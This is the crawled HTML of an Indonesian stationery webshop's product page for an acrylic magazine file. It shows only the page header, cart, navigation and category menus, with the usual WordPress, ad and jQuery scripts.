

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html
body_size: 23513
content:
<!-- Single Page - Oketheme.com -->
<!doctype html>
<html class="not-ie no-js" lang="id-ID">
<head>
	<meta charset="UTF-8">
	<title>ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990 |</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[130,184] -->
<link rel="canonical" href="https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990 Umpan Komentar" href="https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html/feed" />
<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.atkkarawang.co.id/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.atkkarawang.co.id/wp-content/plugins/svg-icon-wpvector/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='fanbootui-css-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='oketheme-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Questrial&#038;subset=latin&#038;ver=1762941094' media='all' />
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jquery-2.1.3.min.js?ver=2.1.3' id='jq213-js'></script>
<link rel="https://api.w.org/" href="https://www.atkkarawang.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atkkarawang.co.id/wp-json/wp/v2/posts/4070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atkkarawang.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atkkarawang.co.id/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.atkkarawang.co.id/?p=4070' />
<link rel="alternate" type="application/json+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Faclyric-magazine-file-a4-f4-glasstique-41990.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Faclyric-magazine-file-a4-f4-glasstique-41990.html&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-4464896030451963",
enable_page_level_ads: true,
});
</script>
<style type="text/css" title="dynamic-css" class="options-output">#testiwrap{background-color:#F5F5F5;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/testimonial.png');}body{background-color:#666666;background-image:url('https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/pattern.png');}#headerwrap{background-color:#FFF;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/bg_pattern.png');}body{font-family:Questrial;color:#222;font-size:14px;}</style>			<link href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/favicon.png" rel="icon">
				<link rel="stylesheet"  href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/responsive.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
				<meta property="og:title" content="ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" />
		<meta property="og:image" content="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1.png" />
		
	<style type="text/css">
	
				
					@media screen and (max-width:926px){
							#sideup {left:-31px;-ms-transform: rotate(270deg);-webkit-transform: rotate(270deg);transform: rotate(270deg);}
				.sidebarwrap{left:0;}
						}
				@media screen and (max-width:765px){
				.kategori {background:#008cdd;}
			}
				
				
		a,h1,h2,h3,h4,.headtitle,.headlogo a,.whyicon,.toggleMenu {color:#008cdd;}
		.button-primary,.form-submit input,button,#topheadwrap,.headsearch button,.kategori button,#tickerwrap,.pagination a:hover,#footerback,#topmobile,#sideup  {background:#008cdd;}
		
				
		                    .Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}                		
		a:hover{color:#ce0000;}	
		.button-primary:hover,.form-submit input:hover,button:hover,.opencart:hover,.openkontak:hover,.openside:hover{background:#ce0000;}.tophead a{color:#FFF;}
		
	</style>

	
    
    
    
    
    <script type="text/javascript">var templateDirectory = "https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad"; </script>
</head>
<body>
<!-- Start Wrapperwide -->
<div id="wrapperwide">
	<div id="topheadwrap">	
		<div class="tophead">
			<a href="#kontak-kami" class="pop" title="Semua Kontak Kami">
			<div class="headkontak">
				<span class="icons" style="margin-right:5px;font-size:110%;">q</span> Kontak Kami					
			</div>
			</a>
				<div class="hotproduct">
		<div class="hottitle">
			<span class="blink" style="background:#FF4000;padding:3px 5px">Hot Item!</span>
		</div>
		<ul>
							<li>
					<a href="https://www.atkkarawang.co.id/cash-register-thermal-57-x-30.html" title="CASH REGISTER/ THERMAL 57 X 30">
						CASH REGISTER/ THERMAL 57 X 30					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/assessing-the-environmental-impact-of-gambling.html" title="Assessing the environmental impact of gambling">
						Assessing the environmental impact of gambling					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/triple-wrap-pencil-case.html" title="TRIPLE WRAP PENCIL CASE">
						TRIPLE WRAP PENCIL CASE					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/oil-pastel-deli-c20110-18-warna.html" title="Oil Pastel DELI C20110 &#8211; 18 Warna">
						Oil Pastel DELI C20110 - 18 Warna					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/bambi-zipper-pockets-wallets-5136-a4.html" title="Bambi Zipper Pockets &#038; Wallets 5136 A4">
						Bambi Zipper Pockets & Wallets 5136 A4					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/battery-lc2025-panasonic.html" title="BATTERY LC2025 PANASONIC">
						BATTERY LC2025 PANASONIC					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/paper-clips-29mm-deli-e0052.html" title="Paper Clips 29mm DELI E0052">
						Paper Clips 29mm DELI E0052					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/cutter-a-300a-joyko.html" title="Kenko Cutter A-300 (Cutter Kecil)">
						Kenko Cutter A-300 (Cutter Kecil)					</a>
				</li>
					</ul>
	</div>
				<div class="topcart">	
									<p>
						<a href="#rincian" class="pop" title="Keranjang Belanja">
							<i class="glyphicon glyphicon-shopping-cart" style="margin-right:10px;font-size:90%;"></i><span id="external-subtotal"></span> <span class="pcs" id="external-jumlah"></span>
						</a> 
						<a href="https://www.atkkarawang.co.id/cart" title="Selesaikan Pemesanan">
							<i class="glyphicon glyphicon-share-alt" style="margin-left:20px;font-size:80%;"></i> Checkout
						</a>
					</p>
					
					<div id="rincian" class="popup" style="display: none;">
						<div class="judul" style="margin-top:0;"><i class="glyphicon glyphicon-shopping-cart" style="margin-right:5px;"></i> Keranjang Belanja Anda</div>
						<div id="jcart">	
			<input type='hidden' name='jcartToken' value='cdc33a656663b957c62ddc95361320f1' />
			<table border='0'>
				<thead>
					<tr>
						<th colspan='2'>						Nama Produk</th>						<th>Qty</th>						<th>Berat</th>						<th>Total</th>					</tr>
				</thead>
				<tfoot>
					<tr>
							<th colspan='2'>							</th>							<th><span id='jcart-title'></span> 0<input name='jcartjumlah' id='jcartjumlah' type='hidden' value='0' /></th>
							<th><span id='jcart-berat'>0</span><input name='jcartberat' id='jcartberat' type='hidden' value='' /></th>
							<th><span id='jcart-subtotal'>Rp 0</span><input name='jcarttotal' id='jcarttotal' type='hidden' value='0' /></th>
					</tr>
				</tfoot>
				<tbody>
					
            <tr>
                <td id='jcart-empty' colspan='5' style='padding:20px'>
                <span style='font-size:110%;'>Oops, keranjang belanja Anda kosong!</span><br/>
                <input style='padding:0;height:0;width:0;border-color:#FFF;' name='lapax' type='text' value=''>
                </td>
            </tr>
				</tbody>
			</table>

		</div>
						<div>Selesaikan pemesanan? <a href="https://www.atkkarawang.co.id/cart"><button style="font-size:90%;margin-top:5px;"><span class="glyphicon glyphicon-share-alt"></span> CHECKOUT</button></a></div>
					</div>
							</div>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
		
	<!-- Menu Navigasi -->
	<div id="navigasi">
		<div class="topmenu">
			<div class="toggleMenu"><i class="el-icon-resize-vertical"></i> MENU NAVIGASI</div>
			<div style="clear: both"></div>
							<ul class="naviku">
					<li class="home"><a href="https://www.atkkarawang.co.id"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>
					<li class="page_item page-item-8775"><a href="https://www.atkkarawang.co.id/1-5">1</a></li>
<li class="page_item page-item-31"><a href="https://www.atkkarawang.co.id/cara-belanja">Cara Belanja</a></li>
<li class="page_item page-item-155"><a href="https://www.atkkarawang.co.id/cek-biaya-kirim">Cek Biaya Kirim</a></li>
<li class="page_item page-item-156"><a href="https://www.atkkarawang.co.id/cek-resi">Cek Resi</a></li>
<li class="page_item page-item-7"><a href="https://www.atkkarawang.co.id/katalog">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.atkkarawang.co.id/konfirmasi">Konfirmasi</a></li>
<li class="page_item page-item-5"><a href="https://www.atkkarawang.co.id/testimonial">Testimonial</a></li>
					<li><a href="https://www.atkkarawang.co.id/blog">Artikel Terbaru</a>
				</ul>
					</div>
		<div style="clear: both"></div>
	</div>
	
	<!-- Header -->
		<div id="headerwrap">
		<div id="header">
			<div class="headlogo">
							<a href="https://www.atkkarawang.co.id"><img width="350" src="http://www.atkkarawang.co.id/wp-content/uploads/2022/12/snapshot866.png"></a>
						</div>
			<div class="headsearch">
				<form method="get" action="https://www.atkkarawang.co.id" role="search">
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<select  name='cat' id='cat' class='select'>
	<option value='0' selected='selected'>Semua Kategori</option>
	<option class="level-0" value="192">Blog</option>
	<option class="level-0" value="197">CH</option>
	<option class="level-0" value="199">CIB</option>
	<option class="level-0" value="180">Divider | Pembatas</option>
	<option class="level-0" value="198">EC</option>
	<option class="level-0" value="168">Kaca Pembesar</option>
	<option class="level-0" value="179">Name card</option>
	<option class="level-0" value="57">Office Stationary</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Alat Ukur</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Ballpoint</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Battery</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Book End</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Card Holder/ Card Case</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Clips</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Correction</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cutter</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Desk Organizer</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;Dokumentasi &amp; File</option>
	<option class="level-2" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Box File</option>
	<option class="level-2" value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Business File &amp; Map</option>
	<option class="level-2" value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clipboard</option>
	<option class="level-2" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Expanding File</option>
	<option class="level-2" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;File Tray</option>
	<option class="level-2" value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Index Divider</option>
	<option class="level-2" value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ordner Files</option>
	<option class="level-2" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastik Pocket</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Eraser</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Glue</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Highlighter</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Kalkulator</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Kapur Tulis</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Machine</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Magnetic</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Pencil</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Plastik Laminating</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;Produk Kertas</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amplop</option>
	<option class="level-2" value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buku</option>
	<option class="level-2" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Continuous Form</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fax/ Thermal Roll/Struk</option>
	<option class="level-2" value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Flipchart</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Foto</option>
	<option class="level-2" value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fotocopy</option>
	<option class="level-2" value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Karbon</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Label Stiker</option>
	<option class="level-2" value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paper Bag</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Punch/ Pembolong Kertas</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Refill Spidol/ Marker</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Scissors/Gunting</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Sharpener</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Spidol/ marker</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Stample</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Stapler &amp; Stapless</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Sticky Notes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Tape Dispenser</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Tape/Lakban/Solasi</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Thumb Tack</option>
	<option class="level-0" value="195">OM</option>
	<option class="level-0" value="196">OM cc</option>
	<option class="level-0" value="193">Public</option>
	<option class="level-0" value="194">test</option>
	<option class="level-0" value="144">Tinta Printer &amp; Toner</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="147">White Board &amp; Soft Board</option>
	<option class="level-0" value="178">zipper</option>
</select>
					<button type="submit" role="button"><i class="el-icon-search"></i> Cari</button>
				</form>
			</div>
			<div style="clear: both"></div>	
		</div>
		<div id="kategoriwrap">
			<div class="kategori">
									<div class="jambuka"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</div>
								<button id="bukakategori">
					Semua Kategori Produk <span class="el-icon-chevron-down" style="margin-left:5px"></span>
				</button>
				<div style="clear: both"></div>
				<div id="kategori">
				<ul>
						<li class="cat-item cat-item-197"><a href="https://www.atkkarawang.co.id/ch">CH</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.atkkarawang.co.id/cib">CIB</a>
</li>
